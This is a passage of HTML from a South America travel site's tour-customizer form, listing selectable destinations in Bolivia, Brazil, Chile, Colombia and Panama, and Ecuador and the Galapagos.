        <div data-bglz=1 class="children-checkboxes-wrapper__title">Choose Bolivia destinations (optional)</div>

        <div data-bglz=1 class="children-checkboxes-wrapper__choices">
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="<em>Help me decide! 🇧🇴</em>"
                           id="idacb625fa99038402cf57e8daf34dca8eid" >
                    <label for="idacb625fa99038402cf57e8daf34dca8eid"><em>Help me decide! 🇧🇴</em></label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="La Paz"
                           id="id1fbfdeaa61d6f23d76519041994412e8id" >
                    <label for="id1fbfdeaa61d6f23d76519041994412e8id">La Paz</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Lake Titicaca"
                           id="id52b4f0c4dc51a3aae71db3adc54f512aid" >
                    <label for="id52b4f0c4dc51a3aae71db3adc54f512aid">Lake Titicaca</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Copacabana"
                           id="id4f3c5ffb30ea3a0f4076c879d785e7c7id" >
                    <label for="id4f3c5ffb30ea3a0f4076c879d785e7c7id">Copacabana</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Uyuni Salt Flats"
                           id="idabcf6928f74bb2a957542f58bb62c165id" >
                    <label for="idabcf6928f74bb2a957542f58bb62c165id">Uyuni Salt Flats</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Sucre"
                           id="id1250933d132b7ce80f243c28beeeeebcid" >
                    <label for="id1250933d132b7ce80f243c28beeeeebcid">Sucre</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Cochabamba"
                           id="ida81f5ae7ca3cc0133408b90bf24e7375id" >
                    <label for="ida81f5ae7ca3cc0133408b90bf24e7375id">Cochabamba</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Potosí"
                           id="ida397fa3cd2f0ed160c866b8c6c82ba7fid" >
                    <label for="ida397fa3cd2f0ed160c866b8c6c82ba7fid">Potosí</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Santa Cruz de la Sierra"
                           id="id0eede302e567b1134718a86f02eebc40id" >
                    <label for="id0eede302e567b1134718a86f02eebc40id">Santa Cruz de la Sierra</label>
                    
                </div>
			        </div>

        <button class="children-checkboxes-wrapper__apply children-checkboxes-wrapper-taxonomy__apply c-btn c-btn-primary" type="button" data-popup="checkbox_choice_no_3">
			Continue        </button>
    </div>
</div>

<div data-bglz=1 class="tour-customizer__image-button image-button  with-popup" style="background-image: url('https://www.southamerica.travel/wp-content/uploads/w3-webp/uploads/2019/10/Rio-de-Janeiro-270x100.jpg.webp');" data-children="checkbox_choice_no_4">
    <input type="checkbox" value="Brazil" id="4ba5a1d69d3b8e3912e254a48026a898" name="" >
    <label for="4ba5a1d69d3b8e3912e254a48026a898">
        <span class="title">Brazil</span>
        <span class="counter"></span>
    </label>
    <span class="input-label"></span>
</div>
<div data-bglz=1 class="children-checkboxes-wrapper children-checkboxes-wrapper-taxonomy" id="checkbox_choice_no_4" >
    <div data-bglz=1 class="children-checkboxes-wrapper__content">
        <button class="children-checkboxes-wrapper__close children-checkboxes-wrapper-taxonomy__close" type="button" data-popup="checkbox_choice_no_4">
			<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><g><g><path fill="#fff" d="M14.237 0L8.001 6.236 1.764 0 0 1.764 6.236 8 0 14.236 1.764 16l6.237-6.236L14.237 16l1.764-1.764-6.237-6.235 6.237-6.237z"/></g></g></svg>
        </button>

        <div data-bglz=1 class="children-checkboxes-wrapper__title">Choose Brazil destinations (opt)</div>

        <div data-bglz=1 class="children-checkboxes-wrapper__choices">
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="<em>Help me decide! 🇧🇷</em>"
                           id="id48f9e50dd6c09306a5dc41847a64009bid" >
                    <label for="id48f9e50dd6c09306a5dc41847a64009bid"><em>Help me decide! 🇧🇷</em></label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Rio de Janeiro"
                           id="id8e71761077e6ac378674d67a8a2cb8dbid" >
                    <label for="id8e71761077e6ac378674d67a8a2cb8dbid">Rio de Janeiro</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Manaus/Amazon Lodges+Cruises"
                           id="id36d1b4813761b832e7878e7d4dc1ededid" >
                    <label for="id36d1b4813761b832e7878e7d4dc1ededid">Manaus/Amazon Lodges+Cruises</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Salvador/Bahia"
                           id="id05788e85153451e67cd920a3a0e0fb0fid" >
                    <label for="id05788e85153451e67cd920a3a0e0fb0fid">Salvador/Bahia</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Pantanal: Flora & Fauna"
                           id="id4d3b7db1ca474b252f7b57e54f8baf35id" >
                    <label for="id4d3b7db1ca474b252f7b57e54f8baf35id">Pantanal: Flora & Fauna</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Brasília"
                           id="id28804e2631f9d8c2c7c8765bd73676ebid" >
                    <label for="id28804e2631f9d8c2c7c8765bd73676ebid">Brasília</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Northern Coast"
                           id="id5dc6bc7604d7cb014a4293a5d16cfc32id" >
                    <label for="id5dc6bc7604d7cb014a4293a5d16cfc32id">Northern Coast</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Ouro Preto Gold Mining Towns"
                           id="id0b5ef93b3244eb1c309762ac4bb9b6efid" >
                    <label for="id0b5ef93b3244eb1c309762ac4bb9b6efid">Ouro Preto Gold Mining Towns</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Paraty"
                           id="id3757ce6241118f8062db326c1d8deeb8id" >
                    <label for="id3757ce6241118f8062db326c1d8deeb8id">Paraty</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Iguassu Falls"
                           id="idf201a5ef955dfe3fa60bedb9554ecdd0id" >
                    <label for="idf201a5ef955dfe3fa60bedb9554ecdd0id">Iguassu Falls</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="São Paulo"
                           id="id1bc777596b08b3131ecc177cc2145faaid" >
                    <label for="id1bc777596b08b3131ecc177cc2145faaid">São Paulo</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Curitiba/Atlantic Rainforest"
                           id="id6082044b9f53bf2f20c27bfffdd6b941id" >
                    <label for="id6082044b9f53bf2f20c27bfffdd6b941id">Curitiba/Atlantic Rainforest</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Recife & Olinda"
                           id="idceb76a376c6da475d0e7c5f7c47e1c3aid" >
                    <label for="idceb76a376c6da475d0e7c5f7c47e1c3aid">Recife & Olinda</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Ilha Grande Tropical Isle"
                           id="idf45c6e1f4bf1f5aeff71ccd53cbd64baid" >
                    <label for="idf45c6e1f4bf1f5aeff71ccd53cbd64baid">Ilha Grande Tropical Isle</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Belo Horizonte"
                           id="idd68b2381c51bbc1bc15e4ca04ba7aac6id" >
                    <label for="idd68b2381c51bbc1bc15e4ca04ba7aac6id">Belo Horizonte</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Diamantina: Highlands"
                           id="id5d1004d7018d983ac4f41db55a9c7cccid" >
                    <label for="id5d1004d7018d983ac4f41db55a9c7cccid">Diamantina: Highlands</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Fernando de Noronha"
                           id="ide734c3bd96308c0c73bb7dcd45116280id" >
                    <label for="ide734c3bd96308c0c73bb7dcd45116280id">Fernando de Noronha</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Beaches & Resorts"
                           id="id56f67b1316468676faf14658d36e1bc7id" >
                    <label for="id56f67b1316468676faf14658d36e1bc7id">Beaches & Resorts</label>
                    
                </div>
			        </div>

        <button class="children-checkboxes-wrapper__apply children-checkboxes-wrapper-taxonomy__apply c-btn c-btn-primary" type="button" data-popup="checkbox_choice_no_4">
			Continue        </button>
    </div>
</div>

<div data-bglz=1 class="tour-customizer__image-button image-button  with-popup" style="background-image: url('https://www.southamerica.travel/wp-content/uploads/w3-webp/uploads/2019/09/chile-270x100.jpg.webp');" data-children="checkbox_choice_no_5">
    <input type="checkbox" value="Chile" id="e845dcc5695d47842fb70eec1a84b309" name="" >
    <label for="e845dcc5695d47842fb70eec1a84b309">
        <span class="title">Chile</span>
        <span class="counter"></span>
    </label>
    <span class="input-label"></span>
</div>
<div data-bglz=1 class="children-checkboxes-wrapper children-checkboxes-wrapper-taxonomy" id="checkbox_choice_no_5" >
    <div data-bglz=1 class="children-checkboxes-wrapper__content">
        <button class="children-checkboxes-wrapper__close children-checkboxes-wrapper-taxonomy__close" type="button" data-popup="checkbox_choice_no_5">
			<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><g><g><path fill="#fff" d="M14.237 0L8.001 6.236 1.764 0 0 1.764 6.236 8 0 14.236 1.764 16l6.237-6.236L14.237 16l1.764-1.764-6.237-6.235 6.237-6.237z"/></g></g></svg>
        </button>

        <div data-bglz=1 class="children-checkboxes-wrapper__title">Choose Chile destinations (opt)</div>

        <div data-bglz=1 class="children-checkboxes-wrapper__choices">
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="<em>Help me decide! 🇨🇱</em>"
                           id="id97752e6a94a98c01b3d291e38a915fe2id" >
                    <label for="id97752e6a94a98c01b3d291e38a915fe2id"><em>Help me decide! 🇨🇱</em></label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Santiago"
                           id="ida531685c84a067f8d8e82825b5cc22d9id" >
                    <label for="ida531685c84a067f8d8e82825b5cc22d9id">Santiago</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="San Pedro & Atacama Desert "
                           id="idde495a66656c00f739dd3294f3454dcdid" >
                    <label for="idde495a66656c00f739dd3294f3454dcdid">San Pedro & Atacama Desert </label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Puerto Varas Lake District "
                           id="id1e0c5c70d0bcbcf93e79a72e81817c50id" >
                    <label for="id1e0c5c70d0bcbcf93e79a72e81817c50id">Puerto Varas Lake District </label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Chiloe Island"
                           id="id47e8366a33097fe597098c1f2b38ccb2id" >
                    <label for="id47e8366a33097fe597098c1f2b38ccb2id">Chiloe Island</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Patagonia / Punta Arenas "
                           id="id8cc49db72844ea5d4f2860723a01b12eid" >
                    <label for="id8cc49db72844ea5d4f2860723a01b12eid">Patagonia / Punta Arenas </label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Easter Island "
                           id="id45d602b16a0d9d9eeb19a3916f2a3e19id" >
                    <label for="id45d602b16a0d9d9eeb19a3916f2a3e19id">Easter Island </label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Valparaíso & Viña del Mar  "
                           id="id7f300137972b58e3907e4b84b63ee6bdid" >
                    <label for="id7f300137972b58e3907e4b84b63ee6bdid">Valparaíso & Viña del Mar  </label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Antarctica Flights / Cruises"
                           id="id5f9fbc4bc986b55f5e5186574321e483id" >
                    <label for="id5f9fbc4bc986b55f5e5186574321e483id">Antarctica Flights / Cruises</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Torres del Paine Nat'l Park "
                           id="id12e2b4e7af0851d64bfb4209b38634c2id" >
                    <label for="id12e2b4e7af0851d64bfb4209b38634c2id">Torres del Paine Nat'l Park </label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Valle de Colchagua Wineries "
                           id="idfd35e17d3c1ecab2db7c97793366dbc0id" >
                    <label for="idfd35e17d3c1ecab2db7c97793366dbc0id">Valle de Colchagua Wineries </label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Arica  "
                           id="ide24aae1a4507f3560a00414a6ca3b86aid" >
                    <label for="ide24aae1a4507f3560a00414a6ca3b86aid">Arica  </label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Ski Resorts"
                           id="id775ece539b7d807e4fe1ed6cc3f96031id" >
                    <label for="id775ece539b7d807e4fe1ed6cc3f96031id">Ski Resorts</label>
                    
                </div>
			        </div>

        <button class="children-checkboxes-wrapper__apply children-checkboxes-wrapper-taxonomy__apply c-btn c-btn-primary" type="button" data-popup="checkbox_choice_no_5">
			Continue        </button>
    </div>
</div>

<div data-bglz=1 class="tour-customizer__image-button image-button  with-popup" style="background-image: url('https://www.southamerica.travel/wp-content/uploads/w3-webp/uploads/2019/10/Colombia-Tours-270x100.jpg.webp');" data-children="checkbox_choice_no_6">
    <input type="checkbox" value="Colombia & Panama" id="fcbe682f48e3c3231468350dd0dd80e3" name="" >
    <label for="fcbe682f48e3c3231468350dd0dd80e3">
        <span class="title">Colombia & Panama</span>
        <span class="counter"></span>
    </label>
    <span class="input-label"></span>
</div>
<div data-bglz=1 class="children-checkboxes-wrapper children-checkboxes-wrapper-taxonomy" id="checkbox_choice_no_6" >
    <div data-bglz=1 class="children-checkboxes-wrapper__content">
        <button class="children-checkboxes-wrapper__close children-checkboxes-wrapper-taxonomy__close" type="button" data-popup="checkbox_choice_no_6">
			<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><g><g><path fill="#fff" d="M14.237 0L8.001 6.236 1.764 0 0 1.764 6.236 8 0 14.236 1.764 16l6.237-6.236L14.237 16l1.764-1.764-6.237-6.235 6.237-6.237z"/></g></g></svg>
        </button>

        <div data-bglz=1 class="children-checkboxes-wrapper__title">Choose Colombia & Panama destinations (optional)</div>

        <div data-bglz=1 class="children-checkboxes-wrapper__choices">
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="<em>Help me decide! 🇨🇴</em>"
                           id="id9417e04333916daf4e83012692598c2fid" >
                    <label for="id9417e04333916daf4e83012692598c2fid"><em>Help me decide! 🇨🇴</em></label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Bogotá"
                           id="id610e83cadc88f2ee9b5deee155dc7385id" >
                    <label for="id610e83cadc88f2ee9b5deee155dc7385id">Bogotá</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Cali "
                           id="idc966663d4ace84eae667963c5ad3ea12id" >
                    <label for="idc966663d4ace84eae667963c5ad3ea12id">Cali </label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Cartagena "
                           id="id4ec6de7793c938ea15601223e4c1e49aid" >
                    <label for="id4ec6de7793c938ea15601223e4c1e49aid">Cartagena </label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Coffee Plantations "
                           id="idec1b6adcd4380757f70f20892fe60e4aid" >
                    <label for="idec1b6adcd4380757f70f20892fe60e4aid">Coffee Plantations </label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Letícia / Amazon Rainforest"
                           id="id022590183dc7f88122b27aae0b0e9730id" >
                    <label for="id022590183dc7f88122b27aae0b0e9730id">Letícia / Amazon Rainforest</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Medellín "
                           id="id3b82195654a67e75abcbf169ec2d8685id" >
                    <label for="id3b82195654a67e75abcbf169ec2d8685id">Medellín </label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Nuquí "
                           id="id699ead7a5163e75d98b68fe9f72e5de5id" >
                    <label for="id699ead7a5163e75d98b68fe9f72e5de5id">Nuquí </label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="San Andrés "
                           id="id2b933ceace0da216570d25afa75d5262id" >
                    <label for="id2b933ceace0da216570d25afa75d5262id">San Andrés </label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="San Agustín "
                           id="id0aeb0a0846ef25fe19be6b8794d5de90id" >
                    <label for="id0aeb0a0846ef25fe19be6b8794d5de90id">San Agustín </label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Santa Marta"
                           id="ide4d845482e216607db02c063edc3d29bid" >
                    <label for="ide4d845482e216607db02c063edc3d29bid">Santa Marta</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Caribbean Beaches"
                           id="id8cd352e10a2f0ec05fd65f8cbbba6b35id" >
                    <label for="id8cd352e10a2f0ec05fd65f8cbbba6b35id">Caribbean Beaches</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Panama City"
                           id="idf072d0e048295a8ad05abe8f2a21166did" >
                    <label for="idf072d0e048295a8ad05abe8f2a21166did">Panama City</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Panama Canals"
                           id="id2a7f577c6503065ac0979fbecd5aab97id" >
                    <label for="id2a7f577c6503065ac0979fbecd5aab97id">Panama Canals</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Boca del Toros - Panama"
                           id="idcb2092c42cd4cd45f867103077758f44id" >
                    <label for="idcb2092c42cd4cd45f867103077758f44id">Boca del Toros - Panama</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Other - Panama"
                           id="id9ae1fefc47be44250e2b6c66191050dcid" >
                    <label for="id9ae1fefc47be44250e2b6c66191050dcid">Other - Panama</label>
                    
                </div>
			        </div>

        <button class="children-checkboxes-wrapper__apply children-checkboxes-wrapper-taxonomy__apply c-btn c-btn-primary" type="button" data-popup="checkbox_choice_no_6">
			Continue        </button>
    </div>
</div>

<div data-bglz=1 class="tour-customizer__image-button image-button  with-popup" style="background-image: url('https://www.southamerica.travel/wp-content/uploads/w3-webp/uploads/2019/10/galapagos-turtle_opt-1-270x100.jpg.webp');" data-children="checkbox_choice_no_7">
    <input type="checkbox" value="Ecuador & The Galapagos" id="7863f3a21c8bf6239cb363f20f5c351d" name="" >
    <label for="7863f3a21c8bf6239cb363f20f5c351d">
        <span class="title">Ecuador & The Galapagos</span>
        <span class="counter"></span>
    </label>
    <span class="input-label"></span>
</div>
<div data-bglz=1 class="children-checkboxes-wrapper children-checkboxes-wrapper-taxonomy" id="checkbox_choice_no_7" >
    <div data-bglz=1 class="children-checkboxes-wrapper__content">
        <button class="children-checkboxes-wrapper__close children-checkboxes-wrapper-taxonomy__close" type="button" data-popup="checkbox_choice_no_7">
			<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><g><g><path fill="#fff" d="M14.237 0L8.001 6.236 1.764 0 0 1.764 6.236 8 0 14.236 1.764 16l6.237-6.236L14.237 16l1.764-1.764-6.237-6.235 6.237-6.237z"/></g></g></svg>
        </button>

        <div data-bglz=1 class="children-checkboxes-wrapper__title">Choose Ecuador & Galapagos destinations (optional)</div>

        <div data-bglz=1 class="children-checkboxes-wrapper__choices">
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="<em>Help me decide! 🇪🇨</em>"
                           id="idc29ba6a62a44085378935654da78a234id" >
                    <label for="idc29ba6a62a44085378935654da78a234id"><em>Help me decide! 🇪🇨</em></label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Galapagos Cruises"
                           id="ide41da6da1a75efce2c7c3e4d3fbd6583id" >
                    <label for="ide41da6da1a75efce2c7c3e4d3fbd6583id">Galapagos Cruises</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Galapagos Island Hopping"
                           id="id4a4d29fcf440b534dd13989175f1f236id" >
                    <label for="id4a4d29fcf440b534dd13989175f1f236id">Galapagos Island Hopping</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Galapagos Islands - Flexible"
                           id="idf76c0a14a59cfa33f2e89ac6f958a5baid" >
                    <label for="idf76c0a14a59cfa33f2e89ac6f958a5baid">Galapagos Islands - Flexible</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Guayaquil"
                           id="ida4101baa044796f0e3e9af3173e3f4a4id" >
                    <label for="ida4101baa044796f0e3e9af3173e3f4a4id">Guayaquil</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Quito"
                           id="ida3a9a41865ec224f6f60959bcefc3710id" >
                    <label for="ida3a9a41865ec224f6f60959bcefc3710id">Quito</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Otavalo Market"
                           id="ide412b04d4809d871a69d915115dd7139id" >
                    <label for="ide412b04d4809d871a69d915115dd7139id">Otavalo Market</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Train Routes"
                           id="idd957b3176fcd21c3e44275563bc3e9bbid" >
                    <label for="idd957b3176fcd21c3e44275563bc3e9bbid">Train Routes</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Cuenca"
                           id="id76a7dc3e8b18672bbe5ee0fc5fd1fa07id" >
                    <label for="id76a7dc3e8b18672bbe5ee0fc5fd1fa07id">Cuenca</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
